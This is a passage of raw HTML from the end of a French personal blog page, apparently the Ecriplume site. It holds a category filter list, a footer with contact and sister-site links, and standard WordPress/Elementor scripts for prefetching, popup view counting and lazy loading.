class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-38" data-sf-count="131" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musique" name="_sft_category[]" id="sf-input-e6a9dbb57e7e15e7d38c62b7dabc5093"><label class="sf-label-checkbox" for="sf-input-e6a9dbb57e7e15e7d38c62b7dabc5093">Musique<span class="sf-count">(131)</span></label></li><li class="sf-level-0 sf-item-448" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mythologie" name="_sft_category[]" id="sf-input-7ab31a7f716f3a0764b7fb54028af71f"><label class="sf-label-checkbox" for="sf-input-7ab31a7f716f3a0764b7fb54028af71f">mythologie<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-23" data-sf-count="85" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nature" name="_sft_category[]" id="sf-input-fd838fc8c770d7d9b787645a87d5768c"><label class="sf-label-checkbox" for="sf-input-fd838fc8c770d7d9b787645a87d5768c">Nature<span class="sf-count">(85)</span></label></li><li class="sf-level-0 sf-item-3171" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="noel" name="_sft_category[]" id="sf-input-c8d66c99e145d244f0cf0d2c48521f8e"><label class="sf-label-checkbox" for="sf-input-c8d66c99e145d244f0cf0d2c48521f8e">Noël<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-1" data-sf-count="30" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="non-classe" name="_sft_category[]" id="sf-input-cc76697a3d5756bddb109e5b72c55f7e"><label class="sf-label-checkbox" for="sf-input-cc76697a3d5756bddb109e5b72c55f7e">Non classé<span class="sf-count">(30)</span></label></li><li class="sf-level-0 sf-item-1269" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="objets" name="_sft_category[]" id="sf-input-be5ede864c242a284a85e498ca166df7"><label class="sf-label-checkbox" for="sf-input-be5ede864c242a284a85e498ca166df7">Objets<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-613" data-sf-count="47" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums" name="_sft_category[]" id="sf-input-5c4f9443dbe6a3f1b2ff906b3779d73c"><label class="sf-label-checkbox" for="sf-input-5c4f9443dbe6a3f1b2ff906b3779d73c">Parfums<span class="sf-count">(47)</span></label></li><li class="sf-level-0 sf-item-2669" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums-et-cosmetiques" name="_sft_category[]" id="sf-input-acebf1e1b72232cd4dd370e9e5a523d9"><label class="sf-label-checkbox" for="sf-input-acebf1e1b72232cd4dd370e9e5a523d9">Parfums et cosmétiques<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-5" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paris" name="_sft_category[]" id="sf-input-be4dc46b15bae64256b78ea32fbe174d"><label class="sf-label-checkbox" for="sf-input-be4dc46b15bae64256b78ea32fbe174d">Paris<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-218" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paroles-dhomme" name="_sft_category[]" id="sf-input-237aa0a1933278718799dd23df9b2ef3"><label class="sf-label-checkbox" for="sf-input-237aa0a1933278718799dd23df9b2ef3">Paroles d&#039;Homme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-42" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="peinture" name="_sft_category[]" id="sf-input-ddfe848311e7f5e1a8fb0a2994783ff4"><label class="sf-label-checkbox" for="sf-input-ddfe848311e7f5e1a8fb0a2994783ff4">Peinture<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2671" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="personnalites-aimant-les-roses" name="_sft_category[]" id="sf-input-86a5c57fd945a7c10800a762b1b9b73e"><label class="sf-label-checkbox" for="sf-input-86a5c57fd945a7c10800a762b1b9b73e">Personnalités aimant les roses<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-1714" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="petites-histoires" name="_sft_category[]" id="sf-input-8b6f6d43357606d40dafccc2f4bd4469"><label class="sf-label-checkbox" for="sf-input-8b6f6d43357606d40dafccc2f4bd4469">Petites histoires<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1206" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="philosophie" name="_sft_category[]" id="sf-input-2c8541f64d71acc9080dce6fb94420e0"><label class="sf-label-checkbox" for="sf-input-2c8541f64d71acc9080dce6fb94420e0">Philosophie<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-471" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="photo" name="_sft_category[]" id="sf-input-98056866ddcc3fae02bd4198234d1e47"><label class="sf-label-checkbox" for="sf-input-98056866ddcc3fae02bd4198234d1e47">Photos<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-35" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poesie" name="_sft_category[]" id="sf-input-b54d1a7442245a12bd146e35f2155f56"><label class="sf-label-checkbox" for="sf-input-b54d1a7442245a12bd146e35f2155f56">Poésie<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-3" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="politique" name="_sft_category[]" id="sf-input-232d47554f1e7e8a26912c1512d0c247"><label class="sf-label-checkbox" for="sf-input-232d47554f1e7e8a26912c1512d0c247">Politique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-1062" data-sf-count="466" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pomme-2" name="_sft_category[]" id="sf-input-51603cbe041faccd213bfb1e3ff2df3d"><label class="sf-label-checkbox" for="sf-input-51603cbe041faccd213bfb1e3ff2df3d">Pomme<span class="sf-count">(466)</span></label></li><li class="sf-level-0 sf-item-1906" data-sf-count="187" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poules" name="_sft_category[]" id="sf-input-8318a6650059049d6311c5c41094d7ca"><label class="sf-label-checkbox" for="sf-input-8318a6650059049d6311c5c41094d7ca">Poules<span class="sf-count">(187)</span></label></li><li class="sf-level-0 sf-item-31" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pratique" name="_sft_category[]" id="sf-input-a3923bfc7045ef9853e5aca37fb613df"><label class="sf-label-checkbox" for="sf-input-a3923bfc7045ef9853e5aca37fb613df">Pratique<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-906" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="prevention" name="_sft_category[]" id="sf-input-c13cc7e5eb6963ec410e9cccc6b70186"><label class="sf-label-checkbox" for="sf-input-c13cc7e5eb6963ec410e9cccc6b70186">Prévention<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2853" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="printemps" name="_sft_category[]" id="sf-input-1c276da8faf94c620a14f53dc6fe4f09"><label class="sf-label-checkbox" for="sf-input-1c276da8faf94c620a14f53dc6fe4f09">Printemps<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1018" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="reflexions" name="_sft_category[]" id="sf-input-1618bbc64ee293237a28f6eb92549d83"><label class="sf-label-checkbox" for="sf-input-1618bbc64ee293237a28f6eb92549d83">Réflexions<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-6" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rencontres" name="_sft_category[]" id="sf-input-7d000da7a291a4b980013eaafe433629"><label class="sf-label-checkbox" for="sf-input-7d000da7a291a4b980013eaafe433629">Rencontres<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-2668" data-sf-count="67" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="repertoire-des-rosiers-du-jardin" name="_sft_category[]" id="sf-input-a2378a537bc2043a09f62439cdc0d8cf"><label class="sf-label-checkbox" for="sf-input-a2378a537bc2043a09f62439cdc0d8cf">Répertoire des rosiers du jardin<span class="sf-count">(67)</span></label></li><li class="sf-level-0 sf-item-2910" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anciennes" name="_sft_category[]" id="sf-input-dc0546535a657f54bdaa6f0cbd74fa2e"><label class="sf-label-checkbox" for="sf-input-dc0546535a657f54bdaa6f0cbd74fa2e">Roses anciennes<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2665" data-sf-count="57" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anglaises" name="_sft_category[]" id="sf-input-2446b97eda158cad6af07e18ff9bb36a"><label class="sf-label-checkbox" for="sf-input-2446b97eda158cad6af07e18ff9bb36a">Roses anglaises<span class="sf-count">(57)</span></label></li><li class="sf-level-0 sf-item-2742" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-de-chine" name="_sft_category[]" id="sf-input-3b5dfe01b6b1cae02b45500a964c21d6"><label class="sf-label-checkbox" for="sf-input-3b5dfe01b6b1cae02b45500a964c21d6">Roses de Chine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1801" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-et-jardins" name="_sft_category[]" id="sf-input-5fbebc2180f0320aa24b0967fd552dcb"><label class="sf-label-checkbox" for="sf-input-5fbebc2180f0320aa24b0967fd552dcb">Roses et jardins<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2676" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-francaises" name="_sft_category[]" id="sf-input-db0d2d1f59ca7ce027964fdbccf76fb7"><label class="sf-label-checkbox" for="sf-input-db0d2d1f59ca7ce027964fdbccf76fb7">Roses françaises<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2975" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-japonaises" name="_sft_category[]" id="sf-input-e68859a99bff9766b7c1af0a6d273e77"><label class="sf-label-checkbox" for="sf-input-e68859a99bff9766b7c1af0a6d273e77">Roses japonaises<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2983" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosier-neerlandais" name="_sft_category[]" id="sf-input-b3140efbf88884fabb07a3e9147580f5"><label class="sf-label-checkbox" for="sf-input-b3140efbf88884fabb07a3e9147580f5">Rosier néerlandais<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2688" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-allemands" name="_sft_category[]" id="sf-input-af871af1a0f62f069738fc27d760f679"><label class="sf-label-checkbox" for="sf-input-af871af1a0f62f069738fc27d760f679">Rosiers allemands<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2757" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-americains" name="_sft_category[]" id="sf-input-e4e6df9e7da13fdf317b16a9404a92a9"><label class="sf-label-checkbox" for="sf-input-e4e6df9e7da13fdf317b16a9404a92a9">Rosiers américains<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-2902" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-belges" name="_sft_category[]" id="sf-input-7cb56a177d4ace937cfd7ec957d23474"><label class="sf-label-checkbox" for="sf-input-7cb56a177d4ace937cfd7ec957d23474">Rosiers belges<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2680" data-sf-count="23" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-dinterieur" name="_sft_category[]" id="sf-input-514d1c1912e4569dfb259302ba981318"><label class="sf-label-checkbox" for="sf-input-514d1c1912e4569dfb259302ba981318">Rosiers d&#039;intérieur<span class="sf-count">(23)</span></label></li><li class="sf-level-0 sf-item-2728" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-espagnols" name="_sft_category[]" id="sf-input-6bc787a35f07b7d7f5765e21b42ff02b"><label class="sf-label-checkbox" for="sf-input-6bc787a35f07b7d7f5765e21b42ff02b">Rosiers espagnols<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-32" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sante" name="_sft_category[]" id="sf-input-b10e8bf732c16b33cf27cff6ae8f8a95"><label class="sf-label-checkbox" for="sf-input-b10e8bf732c16b33cf27cff6ae8f8a95">Santé<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-44" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sciences" name="_sft_category[]" id="sf-input-2e59e7b66ac8c0cd7929564213fc1811"><label class="sf-label-checkbox" for="sf-input-2e59e7b66ac8c0cd7929564213fc1811">Sciences<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1005" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shabby" name="_sft_category[]" id="sf-input-383bcec89531dfe14f22f39e3407b0a1"><label class="sf-label-checkbox" for="sf-input-383bcec89531dfe14f22f39e3407b0a1">shabby<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2834" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shop" name="_sft_category[]" id="sf-input-edaadb9eb1d56ecacb95cfb9b6398518"><label class="sf-label-checkbox" for="sf-input-edaadb9eb1d56ecacb95cfb9b6398518">Shop<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-14" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="societe" name="_sft_category[]" id="sf-input-3a821929c973c33dc4c32722bbde6750"><label class="sf-label-checkbox" for="sf-input-3a821929c973c33dc4c32722bbde6750">Société<span class="sf-count">(86)</span></label></li><li class="sf-level-0 sf-item-890" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="spectacles" name="_sft_category[]" id="sf-input-8478e4dec7f9d57a8d7e3e9017ca3b80"><label class="sf-label-checkbox" for="sf-input-8478e4dec7f9d57a8d7e3e9017ca3b80">Spectacles<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-50" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sport" name="_sft_category[]" id="sf-input-b9b5bdd7178772259b43b443d90240a7"><label class="sf-label-checkbox" for="sf-input-b9b5bdd7178772259b43b443d90240a7">Sport<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1250" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="tanawee" name="_sft_category[]" id="sf-input-b01587871e22e3f2e027fa77f0ed47a4"><label class="sf-label-checkbox" for="sf-input-b01587871e22e3f2e027fa77f0ed47a4">Tanawee<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-1563" data-sf-count="14" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="technologie" name="_sft_category[]" id="sf-input-c2445af0e5d1c5924191905ef831fe3a"><label class="sf-label-checkbox" for="sf-input-c2445af0e5d1c5924191905ef831fe3a">Technologie<span class="sf-count">(14)</span></label></li><li class="sf-level-0 sf-item-51" data-sf-count="62" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="television" name="_sft_category[]" id="sf-input-3cbdbd18ff40647e5f07f2fbbe4f5746"><label class="sf-label-checkbox" for="sf-input-3cbdbd18ff40647e5f07f2fbbe4f5746">Télévision<span class="sf-count">(62)</span></label></li><li class="sf-level-0 sf-item-30" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="terroir" name="_sft_category[]" id="sf-input-22ae4dc36f0a9c06f6f4d97387fa3317"><label class="sf-label-checkbox" for="sf-input-22ae4dc36f0a9c06f6f4d97387fa3317">Terroir<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-313" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="theatre" name="_sft_category[]" id="sf-input-7a3ad47461f13592d7bfd4c0fead4ca5"><label class="sf-label-checkbox" for="sf-input-7a3ad47461f13592d7bfd4c0fead4ca5">Théâtre<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1302" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="timote" name="_sft_category[]" id="sf-input-f8a309c7aafc6f1828a76c5385dc87a0"><label class="sf-label-checkbox" for="sf-input-f8a309c7aafc6f1828a76c5385dc87a0">Timoté<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-416" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="traditions" name="_sft_category[]" id="sf-input-fc65f9307e0028c41663aececaa7462a"><label class="sf-label-checkbox" for="sf-input-fc65f9307e0028c41663aececaa7462a">Traditions<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-67" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="travail" name="_sft_category[]" id="sf-input-a20bf4f08601a91e3e4a1492b2394d89"><label class="sf-label-checkbox" for="sf-input-a20bf4f08601a91e3e4a1492b2394d89">Travail<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2946" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vegetaux-insolites" name="_sft_category[]" id="sf-input-0b1aa2641ee64657817582bc24fbc6bb"><label class="sf-label-checkbox" for="sf-input-0b1aa2641ee64657817582bc24fbc6bb">Végétaux insolites<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="2064" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne" name="_sft_category[]" id="sf-input-e7cd386b7a4e30d5e594dea7da72fd8b"><label class="sf-label-checkbox" for="sf-input-e7cd386b7a4e30d5e594dea7da72fd8b">Vie quotidienne<span class="sf-count">(2 064)</span></label></li><li class="sf-level-0 sf-item-2903" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne-au-jardin" name="_sft_category[]" id="sf-input-ef499f7ce48d080cc42a76e5b4570c43"><label class="sf-label-checkbox" for="sf-input-ef499f7ce48d080cc42a76e5b4570c43">Vie quotidienne au jardin<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-25" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vin" name="_sft_category[]" id="sf-input-9f1f6572f8314ef7b16669dc4878ff03"><label class="sf-label-checkbox" for="sf-input-9f1f6572f8314ef7b16669dc4878ff03">Vin<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-16" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="voyayage" name="_sft_category[]" id="sf-input-c27931fbdca7fe58e0a6cad5cbbd491b"><label class="sf-label-checkbox" for="sf-input-c27931fbdca7fe58e0a6cad5cbbd491b">Voyage<span class="sf-count">(86)</span></label></li>		</ul>
		</li></ul></form></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="22254" class="elementor elementor-22254 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer data-dce-background-color="#951919" class="elementor-section elementor-top-section elementor-element elementor-element-7f5ca52f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f5ca52f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21e94899" data-id="21e94899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15c27ebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15c27ebd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4f2b0a59" data-id="4f2b0a59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc06cd4 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="fc06cd4" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-6695d19 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6695d19" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ecriplume@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12a71bb3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="12a71bb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7ff11246 elementor-widget elementor-widget-heading" data-id="7ff11246" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Features</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-3d3c54d0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d3c54d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Overview</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Design</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Code</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Collaborate</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Sletch Plugin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6df40b45 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="6df40b45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-4c38562a elementor-widget elementor-widget-heading" data-id="4c38562a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Started</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-1e7227d7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e7227d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tutorials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Guides</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examples</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Docs</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ac879d2" data-id="5ac879d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7a3c5773 elementor-widget elementor-widget-heading" data-id="7a3c5773" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Autres sites</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-0841d9f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0841d9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ecriplumejardin.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Le Jardin d'Écriplume</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://editionsecriplume.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-book-open"></i>						</span>
										<span class="elementor-icon-list-text">Editions Écriplume</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6eec4c5c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6eec4c5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1505d7f5" data-id="1505d7f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-557e0c81 elementor-widget elementor-widget-heading" data-id="557e0c81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.nivo-web.fr/">Tous droits réservés © 2026 Martine Bernier.</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
						<script>
